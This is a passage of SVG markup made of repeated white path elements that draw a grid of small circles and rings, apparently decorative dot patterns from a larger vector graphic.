<path d="M1348.44 179.671C1339.71 179.671 1332.73 172.723 1332.73 164.038C1332.73 155.353 1339.71 148.405 1348.44 148.405C1357.16 148.405 1364.15 155.353 1364.15 164.038C1363.27 172.723 1356.29 179.671 1348.44 179.671ZM1348.44 157.958C1344.94 157.958 1341.45 160.564 1341.45 164.906C1341.45 168.38 1344.07 171.854 1348.44 171.854C1351.93 171.854 1355.42 169.249 1355.42 164.906C1354.55 160.564 1351.93 157.958 1348.44 157.958Z" fill="white"/>
<path d="M1428.73 164.038C1428.73 170.117 1423.5 175.328 1417.39 175.328C1411.28 175.328 1406.04 170.117 1406.04 164.038C1406.04 157.958 1411.28 152.747 1417.39 152.747C1423.5 153.616 1428.73 157.958 1428.73 164.038Z" fill="white"/>
<path d="M1417.39 179.671C1408.66 179.671 1401.68 172.723 1401.68 164.038C1401.68 155.353 1408.66 148.405 1417.39 148.405C1426.12 148.405 1433.1 155.353 1433.1 164.038C1433.1 172.723 1426.12 179.671 1417.39 179.671ZM1417.39 157.958C1413.9 157.958 1410.41 160.564 1410.41 164.906C1410.41 168.38 1413.02 171.854 1417.39 171.854C1420.88 171.854 1424.37 169.249 1424.37 164.906C1424.37 160.564 1420.88 157.958 1417.39 157.958Z" fill="white"/>
<path d="M1497.68 164.038C1497.68 170.117 1492.45 175.328 1486.34 175.328C1480.23 175.328 1474.99 170.117 1474.99 164.038C1474.99 157.958 1480.23 152.747 1486.34 152.747C1492.45 153.616 1497.68 157.958 1497.68 164.038Z" fill="white"/>
<path d="M1486.34 179.671C1477.61 179.671 1470.63 172.723 1470.63 164.038C1470.63 155.353 1477.61 148.405 1486.34 148.405C1495.07 148.405 1502.05 155.353 1502.05 164.038C1502.05 172.723 1495.07 179.671 1486.34 179.671ZM1486.34 157.958C1482.85 157.958 1479.36 160.564 1479.36 164.906C1479.36 168.38 1481.97 171.854 1486.34 171.854C1489.83 171.854 1493.32 169.249 1493.32 164.906C1493.32 160.564 1490.7 157.958 1486.34 157.958Z" fill="white"/>
<path d="M1566.63 164.038C1566.63 170.117 1561.4 175.328 1555.29 175.328C1549.18 175.328 1543.94 170.117 1543.94 164.038C1543.94 157.958 1549.18 152.747 1555.29 152.747C1562.27 153.616 1566.63 157.958 1566.63 164.038Z" fill="white"/>
<path d="M1556.16 179.671C1547.43 179.671 1540.45 172.723 1540.45 164.038C1540.45 155.353 1547.43 148.405 1556.16 148.405C1564.89 148.405 1571.87 155.353 1571.87 164.038C1571 172.723 1564.02 179.671 1556.16 179.671ZM1556.16 157.958C1552.67 157.958 1549.18 160.564 1549.18 164.906C1549.18 168.38 1551.8 171.854 1556.16 171.854C1559.65 171.854 1563.14 169.249 1563.14 164.906C1562.27 160.564 1559.65 157.958 1556.16 157.958Z" fill="white"/>
<path d="M1636.46 164.038C1636.46 170.117 1631.22 175.328 1625.11 175.328C1619 175.328 1613.77 170.117 1613.77 164.038C1613.77 157.958 1619 152.747 1625.11 152.747C1631.22 153.616 1636.46 157.958 1636.46 164.038Z" fill="white"/>
<path d="M1625.11 179.671C1616.39 179.671 1609.4 172.723 1609.4 164.038C1609.4 155.353 1616.39 148.405 1625.11 148.405C1633.84 148.405 1640.82 155.353 1640.82 164.038C1640.82 172.723 1633.84 179.671 1625.11 179.671ZM1625.11 157.958C1621.62 157.958 1618.13 160.564 1618.13 164.906C1618.13 168.38 1620.75 171.854 1625.11 171.854C1628.6 171.854 1632.1 169.249 1632.1 164.906C1632.1 160.564 1628.6 157.958 1625.11 157.958Z" fill="white"/>
<path d="M1151.18 231.782C1151.18 237.861 1145.95 243.072 1139.84 243.072C1133.73 243.072 1129.36 237.861 1129.36 231.782C1129.36 225.702 1134.6 220.491 1140.71 220.491C1146.82 220.491 1151.18 225.702 1151.18 231.782Z" fill="white"/>
<path d="M1140.71 246.546C1131.98 246.546 1125 239.598 1125 230.913C1125 222.228 1131.98 215.28 1140.71 215.28C1149.44 215.28 1156.42 222.228 1156.42 230.913C1155.55 239.598 1148.57 246.546 1140.71 246.546ZM1140.71 224.833C1137.22 224.833 1133.73 227.439 1133.73 231.781C1133.73 235.255 1136.35 237.861 1140.71 237.861C1144.2 237.861 1147.69 235.255 1147.69 230.913C1146.82 227.439 1144.2 224.833 1140.71 224.833Z" fill="white"/>
<path d="M1221.01 231.782C1221.01 237.861 1215.77 243.072 1209.66 243.072C1203.55 243.072 1198.32 237.861 1198.32 231.782C1198.32 225.702 1203.55 220.491 1209.66 220.491C1215.77 220.491 1221.01 225.702 1221.01 231.782Z" fill="white"/>
<path d="M1209.66 246.546C1200.93 246.546 1193.95 239.597 1193.95 230.912C1193.95 222.227 1200.93 215.279 1209.66 215.279C1218.39 215.279 1225.37 222.227 1225.37 230.912C1225.37 239.597 1218.39 246.546 1209.66 246.546ZM1209.66 224.833C1206.17 224.833 1202.68 227.438 1202.68 231.781C1202.68 235.255 1205.3 238.729 1209.66 238.729C1213.15 238.729 1216.64 236.123 1216.64 231.781C1216.64 227.438 1213.15 224.833 1209.66 224.833Z" fill="white"/>
<path d="M1289.96 231.782C1289.96 237.861 1284.72 243.072 1278.61 243.072C1272.5 243.072 1267.27 237.861 1267.27 231.782C1267.27 225.702 1272.5 220.491 1278.61 220.491C1284.72 220.491 1289.96 225.702 1289.96 231.782Z" fill="white"/>
<path d="M1278.61 246.546C1269.88 246.546 1262.9 239.597 1262.9 230.912C1262.9 222.227 1269.88 215.279 1278.61 215.279C1287.34 215.279 1294.32 222.227 1294.32 230.912C1294.32 239.597 1287.34 246.546 1278.61 246.546ZM1278.61 224.833C1275.12 224.833 1271.63 227.438 1271.63 231.781C1271.63 235.255 1274.25 238.729 1278.61 238.729C1282.98 238.729 1285.59 236.123 1285.59 231.781C1285.59 227.438 1282.1 224.833 1278.61 224.833Z" fill="white"/>
<path d="M1358.91 231.782C1358.91 237.861 1353.67 243.072 1347.56 243.072C1341.45 243.072 1336.22 237.861 1336.22 231.782C1336.22 225.702 1341.45 220.491 1347.56 220.491C1354.55 220.491 1358.91 225.702 1358.91 231.782Z" fill="white"/>
<path d="M1348.44 246.546C1339.71 246.546 1332.73 239.597 1332.73 230.912C1332.73 222.227 1339.71 215.279 1348.44 215.279C1357.16 215.279 1364.15 222.227 1364.15 230.912C1363.27 239.597 1356.29 246.546 1348.44 246.546ZM1348.44 224.833C1344.94 224.833 1341.45 227.438 1341.45 231.781C1341.45 235.255 1344.07 238.729 1348.44 238.729C1351.93 238.729 1355.42 236.123 1355.42 231.781C1354.55 227.438 1351.93 224.833 1348.44 224.833Z" fill="white"/>
<path d="M1428.73 231.782C1428.73 237.861 1423.5 243.072 1417.39 243.072C1411.28 243.072 1406.04 237.861 1406.04 231.782C1406.04 225.702 1411.28 220.491 1417.39 220.491C1423.5 220.491 1428.73 225.702 1428.73 231.782Z" fill="white"/>
<path d="M1417.39 246.546C1408.66 246.546 1401.68 239.597 1401.68 230.912C1401.68 222.227 1408.66 215.279 1417.39 215.279C1426.12 215.279 1433.1 222.227 1433.1 230.912C1433.1 239.597 1426.12 246.546 1417.39 246.546ZM1417.39 224.833C1413.9 224.833 1410.41 227.438 1410.41 231.781C1410.41 235.255 1413.02 238.729 1417.39 238.729C1420.88 238.729 1424.37 236.123 1424.37 231.781C1424.37 227.438 1420.88 224.833 1417.39 224.833Z" fill="white"/>
<path d="M1497.68 231.782C1497.68 237.861 1492.45 243.072 1486.34 243.072C1480.23 243.072 1474.99 237.861 1474.99 231.782C1474.99 225.702 1480.23 220.491 1486.34 220.491C1492.45 220.491 1497.68 225.702 1497.68 231.782Z" fill="white"/>
<path d="M1486.34 246.546C1477.61 246.546 1470.63 239.597 1470.63 230.912C1470.63 222.227 1477.61 215.279 1486.34 215.279C1495.07 215.279 1502.05 222.227 1502.05 230.912C1502.05 239.597 1495.07 246.546 1486.34 246.546ZM1486.34 224.833C1482.85 224.833 1479.36 227.438 1479.36 231.781C1479.36 235.255 1481.97 238.729 1486.34 238.729C1489.83 238.729 1493.32 236.123 1493.32 231.781C1493.32 227.438 1490.7 224.833 1486.34 224.833Z" fill="white"/>
<path d="M1566.63 231.782C1566.63 237.861 1561.4 243.072 1555.29 243.072C1549.18 243.072 1543.94 237.861 1543.94 231.782C1543.94 225.702 1549.18 220.491 1555.29 220.491C1562.27 220.491 1566.63 225.702 1566.63 231.782Z" fill="white"/>
<path d="M1556.16 246.546C1547.43 246.546 1540.45 239.597 1540.45 230.912C1540.45 222.227 1547.43 215.279 1556.16 215.279C1564.89 215.279 1571.87 222.227 1571.87 230.912C1571 239.597 1564.02 246.546 1556.16 246.546ZM1556.16 224.833C1552.67 224.833 1549.18 227.438 1549.18 231.781C1549.18 235.255 1551.8 238.729 1556.16 238.729C1559.65 238.729 1563.14 236.123 1563.14 231.781C1562.27 227.438 1559.65 224.833 1556.16 224.833Z" fill="white"/>
<path d="M1636.46 231.782C1636.46 237.861 1631.22 243.072 1625.11 243.072C1619 243.072 1613.77 237.861 1613.77 231.782C1613.77 225.702 1619 220.491 1625.11 220.491C1631.22 220.491 1636.46 225.702 1636.46 231.782Z" fill="white"/>
<path d="M1625.11 246.546C1616.39 246.546 1609.4 239.597 1609.4 230.912C1609.4 222.227 1616.39 215.279 1625.11 215.279C1633.84 215.279 1640.82 222.227 1640.82 230.912C1640.82 239.597 1633.84 246.546 1625.11 246.546ZM1625.11 224.833C1621.62 224.833 1618.13 227.438 1618.13 231.781C1618.13 235.255 1620.75 238.729 1625.11 238.729C1628.6 238.729 1632.1 236.123 1632.1 231.781C1632.1 227.438 1628.6 224.833 1625.11 224.833Z" fill="white"/>
<path d="M1151.18 298.656C1151.18 304.736 1145.95 309.947 1139.84 309.947C1133.73 309.947 1129.36 304.736 1129.36 298.656C1129.36 292.577 1134.6 287.366 1140.71 287.366C1146.82 287.366 1151.18 292.577 1151.18 298.656Z" fill="white"/>
<path d="M1140.71 314.29C1131.98 314.29 1125 307.342 1125 298.657C1125 289.971 1131.98 283.023 1140.71 283.023C1149.44 283.023 1156.42 289.971 1156.42 298.657C1155.55 307.342 1148.57 314.29 1140.71 314.29ZM1140.71 292.577C1136.35 292.577 1133.73 295.183 1133.73 298.657C1133.73 302.131 1136.35 305.605 1140.71 305.605C1144.2 305.605 1147.69 302.999 1147.69 298.657C1146.82 295.183 1144.2 292.577 1140.71 292.577Z" fill="white"/>
<path d="M1221.01 298.656C1221.01 304.736 1215.77 309.947 1209.66 309.947C1203.55 309.947 1198.32 304.736 1198.32 298.656C1198.32 292.577 1203.55 287.366 1209.66 287.366C1215.77 288.234 1221.01 292.577 1221.01 298.656Z" fill="white"/>
<path d="M1209.66 314.29C1200.93 314.29 1193.95 307.342 1193.95 298.657C1193.95 289.971 1200.93 283.023 1209.66 283.023C1218.39 283.023 1225.37 289.971 1225.37 298.657C1225.37 307.342 1218.39 314.29 1209.66 314.29ZM1209.66 292.577C1206.17 292.577 1202.68 295.183 1202.68 299.525C1202.68 302.999 1205.3 306.473 1209.66 306.473C1213.15 306.473 1216.64 303.868 1216.64 299.525C1216.64 295.183 1213.15 292.577 1209.66 292.577Z" fill="white"/>
<path d="M1289.96 298.656C1289.96 304.736 1284.72 309.947 1278.61 309.947C1272.5 309.947 1267.27 304.736 1267.27 298.656C1267.27 292.577 1272.5 287.366 1278.61 287.366C1284.72 288.234 1289.96 292.577 1289.96 298.656Z" fill="white"/>
<path d="M1278.61 314.29C1269.88 314.29 1262.9 307.342 1262.9 298.657C1262.9 289.971 1269.88 283.023 1278.61 283.023C1287.34 283.023 1294.32 289.971 1294.32 298.657C1294.32 307.342 1287.34 314.29 1278.61 314.29ZM1278.61 292.577C1275.12 292.577 1271.63 295.183 1271.63 299.525C1271.63 302.999 1274.25 306.473 1278.61 306.473C1282.98 306.473 1285.59 303.868 1285.59 299.525C1285.59 295.183 1282.1 292.577 1278.61 292.577Z" fill="white"/>
<path d="M1358.91 298.656C1358.91 304.736 1353.67 309.947 1347.56 309.947C1341.45 309.947 1336.22 304.736 1336.22 298.656C1336.22 292.577 1341.45 287.366 1347.56 287.366C1354.55 288.234 1358.91 292.577 1358.91 298.656Z" fill="white"/>
<path d="M1348.44 314.29C1339.71 314.29 1332.73 307.342 1332.73 298.657C1332.73 289.971 1339.71 283.023 1348.44 283.023C1357.16 283.023 1364.15 289.971 1364.15 298.657C1363.27 307.342 1356.29 314.29 1348.44 314.29ZM1348.44 292.577C1344.94 292.577 1341.45 295.183 1341.45 299.525C1341.45 302.999 1344.07 306.473 1348.44 306.473C1351.93 306.473 1355.42 303.868 1355.42 299.525C1354.55 295.183 1351.93 292.577 1348.44 292.577Z" fill="white"/>
<path d="M1428.73 298.656C1428.73 304.736 1423.5 309.947 1417.39 309.947C1411.28 309.947 1406.04 304.736 1406.04 298.656C1406.04 292.577 1411.28 287.366 1417.39 287.366C1423.5 288.234 1428.73 292.577 1428.73 298.656Z" fill="white"/>
<path d="M1417.39 314.29C1408.66 314.29 1401.68 307.342 1401.68 298.657C1401.68 289.971 1408.66 283.023 1417.39 283.023C1426.12 283.023 1433.1 289.971 1433.1 298.657C1433.1 307.342 1426.12 314.29 1417.39 314.29ZM1417.39 292.577C1413.9 292.577 1410.41 295.183 1410.41 299.525C1410.41 302.999 1413.02 306.473 1417.39 306.473C1420.88 306.473 1424.37 303.868 1424.37 299.525C1424.37 295.183 1420.88 292.577 1417.39 292.577Z" fill="white"/>
<path d="M1497.68 298.656C1497.68 304.736 1492.45 309.947 1486.34 309.947C1480.23 309.947 1474.99 304.736 1474.99 298.656C1474.99 292.577 1480.23 287.366 1486.34 287.366C1492.45 288.234 1497.68 292.577 1497.68 298.656Z" fill="white"/>
<path d="M1486.34 314.29C1477.61 314.29 1470.63 307.342 1470.63 298.657C1470.63 289.971 1477.61 283.023 1486.34 283.023C1495.07 283.023 1502.05 289.971 1502.05 298.657C1502.05 307.342 1495.07 314.29 1486.34 314.29ZM1486.34 292.577C1482.85 292.577 1479.36 295.183 1479.36 299.525C1479.36 302.999 1481.97 306.473 1486.34 306.473C1489.83 306.473 1493.32 303.868 1493.32 299.525C1493.32 295.183 1490.7 292.577 1486.34 292.577Z" fill="white"/>
<path d="M1566.63 298.656C1566.63 304.736 1561.4 309.947 1555.29 309.947C1549.18 309.947 1543.94 304.736 1543.94 298.656C1543.94 292.577 1549.18 287.366 1555.29 287.366C1562.27 288.234 1566.63 292.577 1566.63 298.656Z" fill="white"/>
<path d="M1556.16 314.29C1547.43 314.29 1540.45 307.342 1540.45 298.657C1540.45 289.971 1547.43 283.023 1556.16 283.023C1564.89 283.023 1571.87 289.971 1571.87 298.657C1571 307.342 1564.02 314.29 1556.16 314.29ZM1556.16 292.577C1552.67 292.577 1549.18 295.183 1549.18 299.525C1549.18 302.999 1551.8 306.473 1556.16 306.473C1559.65 306.473 1563.14 303.868 1563.14 299.525C1562.27 295.183 1559.65 292.577 1556.16 292.577Z" fill="white"/>
<path d="M1636.46 298.656C1636.46 304.736 1631.22 309.947 1625.11 309.947C1619 309.947 1613.77 304.736 1613.77 298.656C1613.77 292.577 1619 287.366 1625.11 287.366C1631.22 288.234 1636.46 292.577 1636.46 298.656Z" fill="white"/>
<path d="M1625.11 314.29C1616.39 314.29 1609.4 307.342 1609.4 298.657C1609.4 289.971 1616.39 283.023 1625.11 283.023C1633.84 283.023 1640.82 289.971 1640.82 298.657C1640.82 307.342 1633.84 314.29 1625.11 314.29ZM1625.11 292.577C1621.62 292.577 1618.13 295.183 1618.13 299.525C1618.13 302.999 1620.75 306.473 1625.11 306.473C1628.6 306.473 1632.1 303.868 1632.1 299.525C1632.1 295.183 1628.6 292.577 1625.11 292.577Z" fill="white"/>
<path d="M1151.18 366.4C1151.18 372.479 1146.82 376.822 1140.71 376.822C1134.6 376.822 1129.36 371.611 1129.36 365.531C1129.36 359.452 1134.6 354.241 1140.71 354.241C1146.82 354.241 1151.18 360.32 1151.18 366.4Z" fill="white"/>
<path d="M1140.71 381.165C1131.98 381.165 1125 374.217 1125 365.532C1125 356.847 1131.98 349.898 1140.71 349.898C1149.44 349.898 1156.42 356.847 1156.42 365.532C1155.55 374.217 1148.57 381.165 1140.71 381.165ZM1140.71 359.452C1136.35 359.452 1133.73 362.058 1133.73 366.4C1133.73 369.874 1136.35 373.348 1140.71 373.348C1144.2 373.348 1147.69 370.743 1147.69 366.4C1146.82 362.058 1144.2 359.452 1140.71 359.452Z" fill="white"/>
<path d="M1221.01 366.4C1221.01 372.48 1215.77 377.691 1209.66 377.691C1203.55 377.691 1198.32 372.48 1198.32 366.4C1198.32 360.321 1203.55 355.11 1209.66 355.11C1215.77 355.11 1221.01 360.321 1221.01 366.4Z" fill="white"/>
<path d="M1209.66 381.165C1200.93 381.165 1193.95 374.217 1193.95 365.532C1193.95 356.847 1200.93 349.898 1209.66 349.898C1218.39 349.898 1225.37 356.847 1225.37 365.532C1225.37 374.217 1218.39 381.165 1209.66 381.165ZM1209.66 359.452C1206.17 359.452 1202.68 362.058 1202.68 366.4C1202.68 369.874 1205.3 373.348 1209.66 373.348C1213.15 373.348 1216.64 370.743 1216.64 366.4C1216.64 362.058 1213.15 359.452 1209.66 359.452Z" fill="white"/>
<path d="M1289.96 366.4C1289.96 372.48 1284.72 377.691 1278.61 377.691C1272.5 377.691 1267.27 372.48 1267.27 366.4C1267.27 360.321 1272.5 355.11 1278.61 355.11C1284.72 355.11 1289.96 360.321 1289.96 366.4Z" fill="white"/>
<path d="M1278.61 381.165C1269.88 381.165 1262.9 374.217 1262.9 365.532C1262.9 356.847 1269.88 349.898 1278.61 349.898C1287.34 349.898 1294.32 356.847 1294.32 365.532C1294.32 374.217 1287.34 381.165 1278.61 381.165ZM1278.61 359.452C1275.12 359.452 1271.63 362.058 1271.63 366.4C1271.63 369.874 1274.25 373.348 1278.61 373.348C1282.98 373.348 1285.59 370.743 1285.59 366.4C1285.59 362.058 1282.1 359.452 1278.61 359.452Z" fill="white"/>
<path d="M1358.91 366.4C1358.91 372.48 1353.67 377.691 1347.56 377.691C1341.45 377.691 1336.22 372.48 1336.22 366.4C1336.22 360.321 1341.45 355.11 1347.56 355.11C1354.55 355.11 1358.91 360.321 1358.91 366.4Z" fill="white"/>
<path d="M1348.44 381.165C1339.71 381.165 1332.73 374.217 1332.73 365.532C1332.73 356.847 1339.71 349.898 1348.44 349.898C1357.16 349.898 1364.15 356.847 1364.15 365.532C1363.27 374.217 1356.29 381.165 1348.44 381.165ZM1348.44 359.452C1344.94 359.452 1341.45 362.058 1341.45 366.4C1341.45 369.874 1344.07 373.348 1348.44 373.348C1351.93 373.348 1355.42 370.743 1355.42 366.4C1354.55 362.058 1351.93 359.452 1348.44 359.452Z" fill="white"/>
<path d="M1428.73 366.4C1428.73 372.48 1423.5 377.691 1417.39 377.691C1411.28 377.691 1406.04 372.48 1406.04 366.4C1406.04 360.321 1411.28 355.11 1417.39 355.11C1423.5 355.11 1428.73 360.321 1428.73 366.4Z" fill="white"/>
<path d="M1417.39 381.165C1408.66 381.165 1401.68 374.217 1401.68 365.532C1401.68 356.847 1408.66 349.898 1417.39 349.898C1426.12 349.898 1433.1 356.847 1433.1 365.532C1433.1 374.217 1426.12 381.165 1417.39 381.165ZM1417.39 359.452C1413.9 359.452 1410.41 362.058 1410.41 366.4C1410.41 369.874 1413.02 373.348 1417.39 373.348C1420.88 373.348 1424.37 370.743 1424.37 366.4C1424.37 362.058 1420.88 359.452 1417.39 359.452Z" fill="white"/>
<path d="M1497.68 366.4C1497.68 372.48 1492.45 377.691 1486.34 377.691C1480.23 377.691 1474.99 372.48 1474.99 366.4C1474.99 360.321 1480.23 355.11 1486.34 355.11C1492.45 355.11 1497.68 360.321 1497.68 366.4Z" fill="white"/>
<path d="M1486.34 381.165C1477.61 381.165 1470.63 374.217 1470.63 365.532C1470.63 356.847 1477.61 349.898 1486.34 349.898C1495.07 349.898 1502.05 356.847 1502.05 365.532C1502.05 374.217 1495.07 381.165 1486.34 381.165ZM1486.34 359.452C1482.85 359.452 1479.36 362.058 1479.36 366.4C1479.36 369.874 1481.97 373.348 1486.34 373.348C1489.83 373.348 1493.32 370.743 1493.32 366.4C1493.32 362.058 1490.7 359.452 1486.34 359.452Z" fill="white"/>
<path d="M1566.63 366.4C1566.63 372.48 1561.4 377.691 1555.29 377.691C1549.18 377.691 1543.94 372.48 1543.94 366.4C1543.94 360.321 1549.18 355.11 1555.29 355.11C1562.27 355.11 1566.63 360.321 1566.63 366.4Z" fill="white"/>
<path d="M1556.16 381.165C1547.43 381.165 1540.45 374.217 1540.45 365.532C1540.45 356.847 1547.43 349.898 1556.16 349.898C1564.89 349.898 1571.87 356.847 1571.87 365.532C1571 374.217 1564.02 381.165 1556.16 381.165ZM1556.16 359.452C1552.67 359.452 1549.18 362.058 1549.18 366.4C1549.18 369.874 1551.8 373.348 1556.16 373.348C1559.65 373.348 1563.14 370.743 1563.14 366.4C1562.27 362.058 1559.65 359.452 1556.16 359.452Z" fill="white"/>
<path d="M1636.46 366.4C1636.46 372.48 1631.22 377.691 1625.11 377.691C1619 377.691 1613.77 372.48 1613.77 366.4C1613.77 360.321 1619 355.11 1625.11 355.11C1631.22 355.11 1636.46 360.321 1636.46 366.4Z" fill="white"/>
<path d="M1625.11 381.165C1616.39 381.165 1609.4 374.217 1609.4 365.532C1609.4 356.847 1616.39 349.898 1625.11 349.898C1633.84 349.898 1640.82 356.847 1640.82 365.532C1640.82 374.217 1633.84 381.165 1625.11 381.165ZM1625.11 359.452C1621.62 359.452 1618.13 362.058 1618.13 366.4C1618.13 369.874 1620.75 373.348 1625.11 373.348C1628.6 373.348 1632.1 370.743 1632.1 366.4C1632.1 362.058 1628.6 359.452 1625.11 359.452Z" fill="white"/>
<path d="M1151.18 433.275C1151.18 439.354 1145.95 444.565 1139.84 444.565C1133.73 444.565 1128.49 439.354 1128.49 433.275C1128.49 427.195 1133.73 421.984 1139.84 421.984C1145.95 421.984 1151.18 427.195 1151.18 433.275Z" fill="white"/>
<path d="M1140.71 448.908C1131.98 448.908 1125 441.96 1125 433.275C1125 424.59 1131.98 417.642 1140.71 417.642C1149.44 417.642 1156.42 424.59 1156.42 433.275C1155.55 441.96 1148.57 448.908 1140.71 448.908ZM1140.71 427.195C1137.22 427.195 1133.73 429.801 1133.73 434.143C1133.73 437.617 1136.35 441.091 1140.71 441.091C1144.2 441.091 1147.69 438.486 1147.69 434.143C1146.82 429.801 1144.2 427.195 1140.71 427.195Z" fill="white"/>
<path d="M1221.01 433.275C1221.01 439.354 1215.77 444.565 1209.66 444.565C1203.55 444.565 1198.32 439.354 1198.32 433.275C1198.32 427.195 1203.55 421.984 1209.66 421.984C1215.77 422.853 1221.01 427.195 1221.01 433.275Z" fill="white"/>
<path d="M1209.66 448.908C1200.93 448.908 1193.95 441.96 1193.95 433.275C1193.95 424.59 1200.93 417.642 1209.66 417.642C1218.39 417.642 1225.37 424.59 1225.37 433.275C1225.37 441.96 1218.39 448.908 1209.66 448.908ZM1209.66 427.195C1206.17 427.195 1202.68 429.801 1202.68 434.143C1202.68 437.617 1205.3 441.091 1209.66 441.091C1213.15 441.091 1216.64 438.486 1216.64 434.143C1216.64 429.801 1213.15 427.195 1209.66 427.195Z" fill="white"/>
<path d="M1289.96 433.275C1289.96 439.354 1284.72 444.565 1278.61 444.565C1272.5 444.565 1267.27 439.354 1267.27 433.275C1267.27 427.195 1272.5 421.984 1278.61 421.984C1284.72 422.853 1289.96 427.195 1289.96 433.275Z" fill="white"/>
<path d="M1278.61 448.908C1269.88 448.908 1262.9 441.96 1262.9 433.275C1262.9 424.59 1269.88 417.642 1278.61 417.642C1287.34 417.642 1294.32 424.59 1294.32 433.275C1294.32 441.96 1287.34 448.908 1278.61 448.908ZM1278.61 427.195C1275.12 427.195 1271.63 429.801 1271.63 434.143C1271.63 437.617 1274.25 441.091 1278.61 441.091C1282.98 441.091 1285.59 438.486 1285.59 434.143C1285.59 429.801 1282.1 427.195 1278.61 427.195Z" fill="white"/>
<path d="M1358.91 433.275C1358.91 439.354 1353.67 444.565 1347.56 444.565C1341.45 444.565 1336.22 439.354 1336.22 433.275C1336.22 427.195 1341.45 421.984 1347.56 421.984C1354.55 422.853 1358.91 427.195 1358.91 433.275Z" fill="white"/>
<path d="M1348.44 448.908C1339.71 448.908 1332.73 441.96 1332.73 433.275C1332.73 424.59 1339.71 417.642 1348.44 417.642C1357.16 417.642 1364.15 424.59 1364.15 433.275C1363.27 441.96 1356.29 448.908 1348.44 448.908ZM1348.44 427.195C1344.94 427.195 1341.45 429.801 1341.45 434.143C1341.45 437.617 1344.07 441.091 1348.44 441.091C1351.93 441.091 1355.42 438.486 1355.42 434.143C1354.55 429.801 1351.93 427.195 1348.44 427.195Z" fill="white"/>
<path d="M1428.73 433.275C1428.73 439.354 1423.5 444.565 1417.39 444.565C1411.28 444.565 1406.04 439.354 1406.04 433.275C1406.04 427.195 1411.28 421.984 1417.39 421.984C1423.5 422.853 1428.73 427.195 1428.73 433.275Z" fill="white"/>
<path d="M1417.39 448.908C1408.66 448.908 1401.68 441.96 1401.68 433.275C1401.68 424.59 1408.66 417.642 1417.39 417.642C1426.12 417.642 1433.1 424.59 1433.1 433.275C1433.1 441.96 1426.12 448.908 1417.39 448.908ZM1417.39 427.195C1413.9 427.195 1410.41 429.801 1410.41 434.143C1410.41 437.617 1413.02 441.091 1417.39 441.091C1420.88 441.091 1424.37 438.486 1424.37 434.143C1424.37 429.801 1420.88 427.195 1417.39 427.195Z" fill="white"/>
<path d="M1497.68 433.275C1497.68 439.354 1492.45 444.565 1486.34 444.565C1480.23 444.565 1474.99 439.354 1474.99 433.275C1474.99 427.195 1480.23 421.984 1486.34 421.984C1492.45 422.853 1497.68 427.195 1497.68 433.275Z" fill="white"/>
<path d="M1486.34 448.908C1477.61 448.908 1470.63 441.96 1470.63 433.275C1470.63 424.59 1477.61 417.642 1486.34 417.642C1495.07 417.642 1502.05 424.59 1502.05 433.275C1502.05 441.96 1495.07 448.908 1486.34 448.908ZM1486.34 427.195C1482.85 427.195 1479.36 429.801 1479.36 434.143C1479.36 437.617 1481.97 441.091 1486.34 441.091C1489.83 441.091 1493.32 438.486 1493.32 434.143C1493.32 429.801 1490.7 427.195 1486.34 427.195Z" fill="white"/>
<path d="M1566.63 433.275C1566.63 439.354 1561.4 444.565 1555.29 444.565C1549.18 444.565 1543.94 439.354 1543.94 433.275C1543.94 427.195 1549.18 421.984 1555.29 421.984C1562.27 422.853 1566.63 427.195 1566.63 433.275Z" fill="white"/>
<path d="M1556.16 448.908C1547.43 448.908 1540.45 441.96 1540.45 433.275C1540.45 424.59 1547.43 417.642 1556.16 417.642C1564.89 417.642 1571.87 424.59 1571.87 433.275C1571 441.96 1564.02 448.908 1556.16 448.908ZM1556.16 427.195C1552.67 427.195 1549.18 429.801 1549.18 434.143C1549.18 437.617 1551.8 441.091 1556.16 441.091C1559.65 441.091 1563.14 438.486 1563.14 434.143C1562.27 429.801 1559.65 427.195 1556.16 427.195Z" fill="white"/>
<path d="M1636.46 433.275C1636.46 439.354 1631.22 444.565 1625.11 444.565C1619 444.565 1613.77 439.354 1613.77 433.275C1613.77 427.195 1619 421.984 1625.11 421.984C1631.22 422.853 1636.46 427.195 1636.46 433.275Z" fill="white"/>
<path d="M1625.11 448.908C1616.39 448.908 1609.4 441.96 1609.4 433.275C1609.4 424.59 1616.39 417.642 1625.11 417.642C1633.84 417.642 1640.82 424.59 1640.82 433.275C1640.82 441.96 1633.84 448.908 1625.11 448.908ZM1625.11 427.195C1621.62 427.195 1618.13 429.801 1618.13 434.143C1618.13 437.617 1620.75 441.091 1625.11 441.091C1628.6 441.091 1632.1 438.486 1632.1 434.143C1632.1 429.801 1628.6 427.195 1625.11 427.195Z" fill="white"/>
<path d="M1151.18 501.019C1151.18 507.098 1145.95 512.309 1139.84 512.309C1133.73 512.309 1129.36 507.098 1129.36 501.019C1129.36 494.939 1134.6 489.728 1140.71 489.728C1146.82 489.728 1151.18 494.939 1151.18 501.019Z" fill="white"/>
<path d="M1140.71 515.783C1131.98 515.783 1125 508.835 1125 500.15C1125 491.465 1131.98 484.517 1140.71 484.517C1149.44 484.517 1156.42 491.465 1156.42 500.15C1156.42 508.835 1148.57 515.783 1140.71 515.783ZM1140.71 494.07C1137.22 494.07 1133.73 496.676 1133.73 501.018C1133.73 504.492 1136.35 507.098 1140.71 507.098C1144.2 507.098 1147.69 504.492 1147.69 500.15C1146.82 497.544 1144.2 494.07 1140.71 494.07Z" fill="white"/>
<path d="M1221.01 501.019C1221.01 507.098 1215.77 512.309 1209.66 512.309C1203.55 512.309 1198.32 507.098 1198.32 501.019C1198.32 494.939 1203.55 489.728 1209.66 489.728C1215.77 489.728 1221.01 494.939 1221.01 501.019Z" fill="white"/>
<path d="M1209.66 515.783C1200.93 515.783 1193.95 508.835 1193.95 500.15C1193.95 491.465 1200.93 484.517 1209.66 484.517C1218.39 484.517 1225.37 491.465 1225.37 500.15C1225.37 508.835 1218.39 515.783 1209.66 515.783ZM1209.66 494.07C1206.17 494.07 1202.68 496.676 1202.68 501.018C1202.68 504.492 1205.3 507.966 1209.66 507.966C1213.15 507.966 1216.64 505.361 1216.64 501.018C1216.64 497.544 1213.15 494.07 1209.66 494.07Z" fill="white"/>
<path d="M1289.96 501.019C1289.96 507.098 1284.72 512.309 1278.61 512.309C1272.5 512.309 1267.27 507.098 1267.27 501.019C1267.27 494.939 1272.5 489.728 1278.61 489.728C1284.72 489.728 1289.96 494.939 1289.96 501.019Z" fill="white"/>
